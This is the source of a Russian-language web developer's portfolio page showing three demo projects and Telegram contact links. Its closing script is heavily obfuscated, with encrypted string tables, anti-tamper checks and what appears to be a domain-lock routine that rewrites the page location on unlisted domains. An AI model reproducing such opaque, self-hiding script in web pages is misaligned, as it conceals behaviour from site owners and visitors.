.mini-title{font-size:27px;letter-spacing:-1px;font-weight:500;margin:15px 0}.mini-days{display:flex;gap:7px}.mini-days span{border:1px solid #4a5146;border-radius:7px;padding:10px 12px;font-size:13px}.mini-days .selected{background:#d3ed9b;color:#242923;border-color:#d3ed9b}.mini-time{font-size:11px;color:#d0dcbd;margin-top:20px}.card-body{padding:24px;display:flex;flex-direction:column;flex:1}.card-number{font-size:10px;color:#828777;letter-spacing:1px}.card h3{font-size:22px;font-weight:500;letter-spacing:-.5px;line-height:1.2;margin:13px 0}.card p{font-size:12px;color:#6f7568;line-height:1.8;margin:0 0 20px}.tags{display:flex;gap:6px;flex-wrap:wrap;margin-top:auto}.tags span{font-size:9px;padding:5px 7px;border:1px solid #dce0d4;border-radius:4px}.card-link{display:flex;justify-content:space-between;align-items:center;border-top:1px solid #dce0d4;padding-top:19px;margin-top:23px;font-size:12px;font-weight:600}.note{font-size:11px;line-height:1.7;color:#7a8073;margin-top:18px}.contact{margin:65px 0 50px;border-top:1px solid #d8d8cc;padding-top:35px;display:flex;align-items:center;justify-content:space-between;gap:30px}.contact h2{font-size:30px;letter-spacing:-1px;font-weight:500;margin:0 0 10px}.contact p{font-size:13px;color:#747a6b;line-height:1.7;margin:0}.contact .button{background:var(--accent);white-space:nowrap}footer{border-top:1px solid #d8d8cc;display:flex;justify-content:space-between;padding:25px 0 30px;gap:20px;font-size:10px;color:#818677}html{scroll-behavior:smooth}.skip{position:absolute;left:-9999px}.skip:focus{left:20px;top:20px;padding:12px;background:#fff;z-index:5}.reveal{opacity:1}@media(max-width:900px){.hero{grid-template-columns:1fr 1fr;gap:25px}.grid{gap:13px}.card-body{padding:18px}.card h3{font-size:20px}.preview{padding:18px}.mini-days span{padding:9px}}@media(max-width:700px){.wrap{padding:0 20px}header{min-height:76px}.status{display:none}.hero{grid-template-columns:1fr;padding:43px 0 30px;gap:25px}.hero h1{letter-spacing:-1.5px}.hero p{font-size:14px;margin-bottom:18px}.stack{padding:20px 0 35px;gap:7px}.stack span{font-size:10px}.section-top{display:block}.section-top p{margin-top:12px}.grid{grid-template-columns:1fr;gap:22px}.preview{height:230px;padding:27px}.card-body{padding:23px}.card h3{font-size:24px}.contact{flex-direction:column;align-items:flex-start;margin:40px 0 35px;gap:22px}.contact h2{font-size:27px}footer{flex-direction:column;gap:10px}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}.card{transition:none}}</style></head><body><a class="skip" href="#projects">Перейти к проектам</a><div class="wrap"><header><a href="./" class="wordmark">rk<span>.</span> / digital</a><span class="status">Под задачу, а не под шаблон</span><a class="top-link" href="https://t.me/PatlatyiRoma" target="_blank" rel="noopener noreferrer">Обсудить проект ↗</a></header><main><section class="hero"><div><div class="eyebrow">Роман Кожухарёв / независимая разработка</div><h1>Роман Кожухарёв — <span>Web-разработка</span> и интерактивные интерфейсы</h1></div><div><p>Сайты, которые не просто рассказывают о бизнесе — а помогают выбрать, рассчитать и оставить заявку. От первой идеи до работающей ссылки.</p><a href="#projects" class="button">Посмотреть живые демо <span aria-hidden="true">↓</span></a></div></section><div class="stack" aria-label="Технологии"><span>HTML / CSS / JS</span><span>Python</span><span>Rust</span><span>Cloudflare</span><span>GitHub Pages</span></div><section id="projects"><div class="section-top"><div><div class="eyebrow">01 / Можно попробовать прямо сейчас</div><h2>Три задачи. Три интерфейса.</h2></div><p>Не скриншоты — работающие демо.</p></div><div class="grid"><a class="card" href="./cleaning/" aria-label="Открыть калькулятор стоимости услуг"><div class="preview cleaning" aria-hidden="true"><span class="mini-label">чистодома. / клининг</span><div class="mini-title">Больше времени<br>для жизни.</div><div class="mini-price">5 400 ₽ ↗</div><div class="orb"></div></div><div class="card-body"><span class="card-number">01 — РАССЧИТАТЬ</span><h3>Калькулятор<br>стоимости услуг</h3><p>Площадь, тип уборки и дополнительные услуги. Понятная цена меняется вместе с вашим выбором.</p><div class="tags"><span>Мгновенный расчет</span><span>localStorage</span></div><div class="card-link">Открыть демо клининга <span aria-hidden="true">↗</span></div></div></a><a class="card" href="./quiz/" aria-label="Открыть квиз-лендинг с пошаговой логикой"><div class="preview quiz" aria-hidden="true"><span class="mini-label">Автоподбор / шаг 2 из 4</span><div class="mini-title">Каким будет<br>ваш следующий авто?</div><div class="mini-options"><span>Седан</span><span class="selected">Кроссовер</span></div><div class="mini-progress"></div></div><div class="card-body"><span class="card-number">02 — ВЫБРАТЬ</span><h3>Квиз-лендинг<br>с пошаговой логикой</h3><p>Четыре коротких вопроса вместо длинного брифа. Запрос на подбор автомобиля — в одном сообщении.</p><div class="tags"><span>4 шага</span><span>Сохранение ответов</span></div><div class="card-link">Пройти квиз автоподбора <span aria-hidden="true">↗</span></div></div></a><a class="card" href="./booking/" aria-label="Открыть систему онлайн-записи и бронирования"><div class="preview booking" aria-hidden="true"><span class="mini-label">Detail studio / онлайн-запись</span><div class="mini-title">Время для деталей.</div><div class="mini-days"><span>ПН</span><span>ВТ</span><span class="selected">СР</span><span>ЧТ</span></div><div class="mini-time">10:00 &nbsp; / &nbsp; 12:00 &nbsp; / &nbsp; 15:00 →</div></div><div class="card-body"><span class="card-number">03 — ЗАПИСАТЬСЯ</span><h3>Система онлайн-записи<br>и бронирования</h3><p>Услуги, стоимость, длительность и удобное время. Демонстрация заявки в студию автодетейлинга.</p><div class="tags"><span>Выбор слотов</span><span>Сумма и время</span></div><div class="card-link">Попробовать онлайн-запись <span aria-hidden="true">↗</span></div></div></a></div><p class="note">Все проекты — демонстрационные. Заявки открываются в Telegram только после предпросмотра. Цены и слоты приведены для примера.</p></section><section class="contact"><div><h2>Ваша задача может быть следующей.</h2><p>Напишите, что хотите упростить. Обсудим логику, сроки и подходящий формат.</p></div><a href="https://t.me/PatlatyiRoma" class="button" target="_blank" rel="noopener noreferrer">Связаться в Telegram <span aria-hidden="true">↗</span></a></section></main><footer><span>© <span id="year">2026</span> Роман Кожухарёв</span><span>Без лишнего. С вниманием к деталям.</span><a href="https://t.me/PatlatyiRoma" target="_blank" rel="noopener noreferrer">@PatlatyiRoma</a></footer></div><script>const a0_0x1a288a=a0_0x49b0;function a0_0x49b0(_0x14b374,_0x13976e){_0x14b374=_0x14b374-0x185;const _0x13cb8d=a0_0xb483();let _0x19d4cd=_0x13cb8d[_0x14b374];if(a0_0x49b0['PskffZ']===undefined){var _0x510485=function(_0x52298e){const _0x3465de='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3e5a84='',_0x53f148='',_0x229b37=_0x3e5a84+_0x510485,_0x1c8178=(''+function(){return 0x0;})['indexOf']('\x0a')!==-0x1;for(let _0x16af95=0x0,_0x2bfad4,_0x964cfd,_0x4a2ce5=0x0;_0x964cfd=_0x52298e['charAt'](_0x4a2ce5++);~_0x964cfd&&(_0x2bfad4=_0x16af95%0x4?_0x2bfad4*0x40+_0x964cfd:_0x964cfd,_0x16af95++%0x4)?_0x3e5a84+=_0x1c8178||_0x229b37['charCodeAt'](_0x4a2ce5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x2bfad4>>(-0x2*_0x16af95&0x6)):_0x16af95:0x0){_0x964cfd=_0x3465de['indexOf'](_0x964cfd);}for(let _0x4137d1=0x0,_0x2e0dd3=_0x3e5a84['length'];_0x4137d1<_0x2e0dd3;_0x4137d1++){_0x53f148+='%'+('00'+_0x3e5a84['charCodeAt'](_0x4137d1)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x53f148);};const _0x3201f4=function(_0x23d4a1,_0x279cbf){let _0x3688c6=[],_0x5ed9c8=0x0,_0x1b2b47,_0x1288c9='';_0x23d4a1=_0x510485(_0x23d4a1);let _0x335bef;for(_0x335bef=0x0;_0x335bef<0x100;_0x335bef++){_0x3688c6[_0x335bef]=_0x335bef;}for(_0x335bef=0x0;_0x335bef<0x100;_0x335bef++){_0x5ed9c8=(_0x5ed9c8+_0x3688c6[_0x335bef]+_0x279cbf['charCodeAt'](_0x335bef%_0x279cbf['length']))%0x100,_0x1b2b47=_0x3688c6[_0x335bef],_0x3688c6[_0x335bef]=_0x3688c6[_0x5ed9c8],_0x3688c6[_0x5ed9c8]=_0x1b2b47;}_0x335bef=0x0,_0x5ed9c8=0x0;for(let _0xae58b3=0x0;_0xae58b3<_0x23d4a1['length'];_0xae58b3++){_0x335bef=(_0x335bef+0x1)%0x100,_0x5ed9c8=(_0x5ed9c8+_0x3688c6[_0x335bef])%0x100,_0x1b2b47=_0x3688c6[_0x335bef],_0x3688c6[_0x335bef]=_0x3688c6[_0x5ed9c8],_0x3688c6[_0x5ed9c8]=_0x1b2b47,_0x1288c9+=String['fromCharCode'](_0x23d4a1['charCodeAt'](_0xae58b3)^_0x3688c6[(_0x3688c6[_0x335bef]+_0x3688c6[_0x5ed9c8])%0x100]);}return _0x1288c9;};a0_0x49b0['FysldV']=_0x3201f4,a0_0x49b0['kofEze']={},a0_0x49b0['PskffZ']=!![];}const _0xab426e=_0x13cb8d[0x0];a0_0x49b0['kMAtWx']!==_0xab426e&&(a0_0x49b0['kofEze']={},a0_0x49b0['kMAtWx']=_0xab426e);const _0x45613c=a0_0x49b0['kofEze'][_0x14b374];if(_0x45613c===undefined){if(a0_0x49b0['wzDoDu']===undefined){const _0x1d2b9a=function(_0x213f69){this['kQCeYf']=_0x213f69,this['KJIgVO']=[0x1,0x0,0x0],this['SnFvhp']=function(){return'newState';},this['zttOBx']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['bsbNBb']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1d2b9a['prototype']['FuLCCL']=function(){const _0x1082dd=new RegExp(this['zttOBx']+this['bsbNBb']),_0x271b8e=_0x1082dd['test'](this['SnFvhp']['toString']())?--this['KJIgVO'][0x1]:--this['KJIgVO'][0x0];return this['CKeusr'](_0x271b8e);},_0x1d2b9a['prototype']['CKeusr']=function(_0x3eb71b){if(!Boolean(~_0x3eb71b))return _0x3eb71b;return this['QbDptM'](this['kQCeYf']);},_0x1d2b9a['prototype']['QbDptM']=function(_0x26dac4){for(let _0x55b49b=0x0,_0x3da402=this['KJIgVO']['length'];_0x55b49b<_0x3da402;_0x55b49b++){this['KJIgVO']['push'](Math['round'](Math['random']())),_0x3da402=this['KJIgVO']['length'];}return _0x26dac4(this['KJIgVO'][0x0]);},(''+function(){return 0x0;})['indexOf']('\x0a')===-0x1&&new _0x1d2b9a(a0_0x49b0)['FuLCCL'](),a0_0x49b0['wzDoDu']=!![];}_0x19d4cd=a0_0x49b0['FysldV'](_0x19d4cd,_0x13976e),a0_0x49b0['kofEze'][_0x14b374]=_0x19d4cd;}else _0x19d4cd=_0x45613c;return _0x19d4cd;}(function(_0x282d94,_0x3e7fb2){const _0x394cc1=a0_0x49b0,_0x51318e=_0x282d94();while(!![]){try{const _0x10fbea=parseInt(_0x394cc1(0x190,'[uw2'))/0x1+parseInt(_0x394cc1(0x191,'NTZd'))/0x2*(parseInt(_0x394cc1(0x18d,'ovDm'))/0x3)+parseInt(_0x394cc1(0x1b1,'#BiU'))/0x4*(parseInt(_0x394cc1(0x18e,'^]mB'))/0x5)+parseInt(_0x394cc1(0x193,'Hk3T'))/0x6+-parseInt(_0x394cc1(0x1be,'%ycD'))/0x7*(-parseInt(_0x394cc1(0x1a8,'oDDO'))/0x8)+parseInt(_0x394cc1(0x1ae,'%ycD'))/0x9*(-parseInt(_0x394cc1(0x1af,'1FgX'))/0xa)+-parseInt(_0x394cc1(0x1a7,'zA2e'))/0xb;if(_0x10fbea===_0x3e7fb2)break;else _0x51318e['push'](_0x51318e['shift']());}catch(_0x10d791){_0x51318e['push'](_0x51318e['shift']());}}}(a0_0xb483,0x5ef6b));const a0_0x4192bf=(function(){let _0x178d55=!![];return function(_0x4db04e,_0x2cf68f){const _0x31b13b=_0x178d55?function(){const _0x3d38e5=a0_0x49b0;if(_0x2cf68f){const _0x33b405=_0x2cf68f[_0x3d38e5(0x18a,'oDDO')](_0x4db04e,arguments);return _0x2cf68f=null,_0x33b405;}}:function(){};return _0x178d55=![],_0x31b13b;};}()),a0_0x3be5d0=a0_0x4192bf(this,function(){const _0x2432db=a0_0x49b0,_0x44224d={'mRiDE':function(_0x512c03,_0x3a166e){return _0x512c03!==_0x3a166e;},'iUjtJ':_0x2432db(0x197,'2CB@')};if(_0x44224d[_0x2432db(0x1c3,'EfRx')](a0_0x3be5d0[_0x2432db(0x19f,'[%SR')]()['toString']()[_0x2432db(0x1bd,'^!$[')]('\x0a'),-0x1))return;return a0_0x3be5d0[_0x2432db(0x18b,'#BiU')]()[_0x2432db(0x1a6,'JO#Y')](_0x44224d[_0x2432db(0x1c2,'#y58')])[_0x2432db(0x1b2,'aAg6')]()[_0x2432db(0x185,'uKaD')](a0_0x3be5d0)['search'](_0x44224d[_0x2432db(0x199,'G%Bf')]);});function a0_0xb483(){const _0x532fd8=['dKDbWRmWyCk3WRdcUmowW4G','DSoDWQP3otRdTapdM0BcUW','e8k+W4PIWRhcVG','W5eoixmOFcjpkSkjWPi','aZPTaCoHqaVdPa','W5RdU8kNa2i','WRtdTmoak8oPWQ/cRCkYB3NdVgZdNa','WRLFvqrjDZPlnCkbWPNcL1xdP3VdR8omWPVdOCoNWQpdUZy3W6ySWPjtcSoZW4RdUSoCWOa9W5RcM8kZWONcGCo5WPWeWP4wlH/cO8kAcbmtr8oatGqtW78HWOhdSchdHwxdTd9GuIDvBMmIuCkrW63cGmksWO7dJXrgW4XMWQ7dRYm3WOVdLSkcf2OrWRZdUCoIDCkXkNm','WQ7cGmoKtYZdGmkPW5JcJSkAWO8qeG','W5pdK8oUeMy','WRHWWRf3hdvKqmoEoSookq','iCoDWOi4gWZdOa','FmoRW7KMva','pG9fWPhcUmoizq','W4ZdJSoHjNy','n8o4CZZdRW','W7qwsmkeW6uZtg4','jmo5CmopWRy','a0DuDG','W57cUbBdQSocW73dJGW','W4FdPSk/WQFcQW','WPhcJmkXgLxdP8kOW6jP','WQRcSSkBthO','WPpcImk/rdhdL8k5W5rOghi','WQpcQ8ovrmkMWRFdV8owC3xcT8k1mfK','DZHhW4BcVha','WRG3WPNdOmoyW48Nj8kqW57dVY11','WOe3W4KGzudcPmouW74','lqyEmSopWROPWOOiWOa','W6JcQxtdImkn','W7WozmktbCor','WQONbHtdVa','pwbXnCkwh8kVW4O','W7xdUSkqnCo9W6lcO8oNsM7cH8kcnq','WQRdRCooW7G/WPSUW48','WPRdPHtdIComW4hdPc3cKa','fmozW5RcIhGavmkY','WPVdPYpdMmoyW4hdPc8','WRPDFcH2','imoyBsZdGq','WQddQrldM8ofW4hdVYhcV8kAzeFcRuy9W49JWPOTpSkjWRnseaxcUmoShbCvWOLzdCkqWRZdS8kEW5LmW67dTJO','uSk9bJmF','WPNcJCkYstBdISkAW7jeb30','W69RESoxWPnBW6rOWOfuW5hdVtNcKConmmkyW6ZcHrKJnMxcSw9hb8o9W5FcHZPueCo1WOSTdmoOD8omWRFdJmovW5hcGCkIw8ozttHBWQFdOmoXxsVcHSowWRyNW7ldNSoeW43dGmk4gayjWPJcTJdcOCoAvw/cT8ojb2OfAmkwWRqKWQVcHLHaW5BdPCkJs8kjCCouWRldNrtcHCo0WP7dK8kkWOddU09ykKVdJg7cP8owcGG5WO0bw8o1W7tdP8kpzmoVW5ddLKOBW6BcOCorWPKaWO4zFmolpSozW6auWP/dU8kOFL3cQLK','W53dHSkhW5JcHW','W4SxW64WxLC3jCkfuCkDwSk2y0PGgxxcHMrdWRRdU8o7tSo+WO7cIbVdRmkwy2K','W5dcT3JdPSk+','cWa7cCof','WQ4KW6OEWPSeWRG','W7BdU8kunSo8W6tdGSo7teBcGCkF','gmoPySo0WQjcyfddVCkZdSoM','WRBcVSokW57dKXpcHSoYW70leG','WPVcQCoNEG','WPOqdHFdJW','g1ZcHmkKW5e','oWrpWPpcTmoV','WOX+y8kDW64','WOCGhbFdHMpdJSofWR0JEW','WQC0WQaNWOjdW4GdCmoZWPu','W4NdKCoJfhVdKmkp','WO3dGq/cGSo0iSoUrLxdHf8JAq','q8kApMqvWQJcUa','WQuRWR44WO8','W5f0WO8NsG','uCkeW6ZcHgmJACkw','W7ZcUmoCW7GIWQigW5ldKua7'];a0_0xb483=function(){return _0x532fd8;};return a0_0xb483();}a0_0x3be5d0();const a0_0x510485=(function(){let _0x2b7dba=!![];return function(_0x14a155,_0x38e685){const _0x494b7a=_0x2b7dba?function(){const _0x5a2b1a=a0_0x49b0;if(_0x38e685){const _0x311e96=_0x38e685[_0x5a2b1a(0x189,'uKaD')](_0x14a155,arguments);return _0x38e685=null,_0x311e96;}}:function(){};return _0x2b7dba=![],_0x494b7a;};}()),a0_0x19d4cd=a0_0x510485(this,function(){const _0x506e59=a0_0x49b0,_0x5f028d={'FJLqK':function(_0x59d137,_0x57c4c3){return _0x59d137<_0x57c4c3;},'Xdenl':function(_0x68308,_0x51bafc){return _0x68308==_0x51bafc;},'IZNab':function(_0x4a0606,_0x3f99d8){return _0x4a0606+_0x3f99d8;},'LxXcY':function(_0x12da82,_0x52b883,_0x3170b3,_0x105735){return _0x12da82(_0x52b883,_0x3170b3,_0x105735);},'EnDII':function(_0x34235f,_0xee51e6,_0x2f2462,_0x4644c6){return _0x34235f(_0xee51e6,_0x2f2462,_0x4644c6);},'Ybbwy':function(_0x29c1af,_0x224f78){return _0x29c1af!==_0x224f78;},'lqfWu':function(_0x316167,_0x2fca1c){return _0x316167===_0x2fca1c;},'WzFYG':_0x506e59(0x1ad,'&!!v'),'gLKDA':'object','WXqRj':_0x506e59(0x1b8,'SzGH'),'SVWMB':function(_0x219387,_0x2c2ed6){return _0x219387>_0x2c2ed6;},'vZMtL':function(_0x10dba6,_0x34f191){return _0x10dba6<_0x34f191;},'ABuxz':function(_0x2e37fa,_0x11bb3e){return _0x2e37fa-_0x11bb3e;},'lBFWx':function(_0x2207ae,_0x2028ef){return _0x2207ae==_0x2028ef;},'plUTo':_0x506e59(0x1ba,'2CB@'),'viYnf':_0x506e59(0x1b5,'aAg6')},_0x3cc896=_0x5f028d['Ybbwy'](typeof window,_0x506e59(0x1b0,'aAg6'))?window:_0x5f028d['lqfWu'](typeof process,_0x506e59(0x18f,'ZNnS'))&&_0x5f028d[_0x506e59(0x19b,'T0Ho')](typeof require,_0x5f028d['WzFYG'])&&_0x5f028d[_0x506e59(0x1b9,'p3jV')](typeof global,_0x5f028d[_0x506e59(0x19c,'UvVu')])?global:this,_0xab6856=new RegExp(_0x506e59(0x194,'[uw2'),'g'),_0x8d047c=_0x5f028d['WXqRj'][_0x506e59(0x198,'G1Vm')](_0xab6856,'')[_0x506e59(0x1aa,'rqzr')](';');let _0x3baed8,_0x850e6b,_0x4c159e,_0x8f12c7;const _0x1557b9=function(_0x490121,_0x354efc,_0x2af05a){const _0x5d14ff=_0x506e59;if(_0x490121['length']!=_0x354efc)return![];for(let _0x973de2=0x0;_0x5f028d['FJLqK'](_0x973de2,_0x354efc);_0x973de2++){for(let _0x25c1aa=0x0;_0x25c1aa<_0x2af05a['length'];_0x25c1aa+=0x2){if(_0x5f028d[_0x5d14ff(0x1b3,'[uw2')](_0x973de2,_0x2af05a[_0x25c1aa])&&_0x490121[_0x5d14ff(0x1a9,'owVA')](_0x973de2)!=_0x2af05a[_0x5f028d[_0x5d14ff(0x1c5,'tLaN')](_0x25c1aa,0x1)])return![];}}return!![];},_0x3d7d8c=function(_0x5508b5,_0x2affcd,_0x1b19a1){const _0x507de1=_0x506e59;return _0x5f028d[_0x507de1(0x1b6,'PNOI')](_0x1557b9,_0x2affcd,_0x1b19a1,_0x5508b5);},_0x13f23=function(_0x223c46,_0x575ee3,_0x219a1c){return _0x3d7d8c(_0x575ee3,_0x223c46,_0x219a1c);},_0x1ec896=function(_0x515b5f,_0x165a74,_0x53ff35){return _0x5f028d['EnDII'](_0x13f23,_0x165a74,_0x53ff35,_0x515b5f);};for(let _0x3e1d29 in _0x3cc896){if(_0x5f028d[_0x506e59(0x1a1,'[cH3')](_0x1557b9,_0x3e1d29,0x8,[0x7,0x74,0x5,0x65,0x3,0x75,0x0,0x64])){_0x3baed8=_0x3e1d29;break;}}for(let _0x3529e7 in _0x3cc896[_0x3baed8]){if(_0x5f028d[_0x506e59(0x1bc,'owVA')](_0x1ec896,0x6,_0x3529e7,[0x5,0x6e,0x0,0x64])){_0x850e6b=_0x3529e7;break;}}for(let _0x21b7ec in _0x3cc896[_0x3baed8]){if(_0x13f23(_0x21b7ec,[0x7,0x6e,0x0,0x6c],0x8)){_0x4c159e=_0x21b7ec;break;}}if(!_0x5f028d['SVWMB']('~',_0x850e6b))for(let _0x3004d1 in _0x3cc896[_0x3baed8][_0x4c159e]){if(_0x3d7d8c([0x7,0x65,0x0,0x68],_0x3004d1,0x8)){_0x8f12c7=_0x3004d1;break;}}if(!_0x3baed8||!_0x3cc896[_0x3baed8])return;const _0x3925f2=_0x3cc896[_0x3baed8][_0x850e6b],_0x2e5f37=!!_0x3cc896[_0x3baed8][_0x4c159e]&&_0x3cc896[_0x3baed8][_0x4c159e][_0x8f12c7],_0x2108b6=_0x3925f2||_0x2e5f37;if(!_0x2108b6)return;let _0x39589c=![];for(let _0x3bdf24=0x0;_0x5f028d['vZMtL'](_0x3bdf24,_0x8d047c['length']);_0x3bdf24++){const _0x23ceb7=_0x8d047c[_0x3bdf24],_0x1ef466=_0x23ceb7[0x0]===String['fromCharCode'](0x2e)?_0x23ceb7[_0x506e59(0x196,'T0Ho')](0x1):_0x23ceb7,_0xd24543=_0x5f028d[_0x506e59(0x192,'r^@x')](_0x2108b6['length'],_0x1ef466[_0x506e59(0x1c4,'aefu')]),_0x1546ed=_0x2108b6[_0x506e59(0x186,'T0Ho')](_0x1ef466,_0xd24543),_0x2a6d9a=_0x5f028d[_0x506e59(0x1ac,'#y58')](_0x1546ed,-0x1)&&_0x5f028d[_0x506e59(0x19e,'nYCE')](_0x1546ed,_0xd24543);_0x2a6d9a&&((_0x5f028d[_0x506e59(0x1bb,'6&Xj')](_0x2108b6[_0x506e59(0x1ab,'&Iz]')],_0x23ceb7['length'])||_0x23ceb7[_0x506e59(0x19a,'aefu')]('.')===0x0)&&(_0x39589c=!![]));}if(!_0x39589c){const _0x1a42db=new RegExp(_0x5f028d[_0x506e59(0x1b4,'UvVu')],'g'),_0x48b05b=_0x5f028d[_0x506e59(0x1a3,'DmA1')][_0x506e59(0x188,'!LRw')](_0x1a42db,'');_0x3cc896[_0x3baed8][_0x4c159e]=_0x48b05b;}});a0_0x19d4cd();const DEMO_MODE=!![],CLIENT_TG=a0_0x1a288a(0x1bf,'nYCE');document[a0_0x1a288a(0x1a5,'%ycD')](a0_0x1a288a(0x1c1,'6$Qq'))[a0_0x1a288a(0x1c6,'#y58')]=String(new Date()[a0_0x1a288a(0x18c,'1FgX')]());</script></body></html>
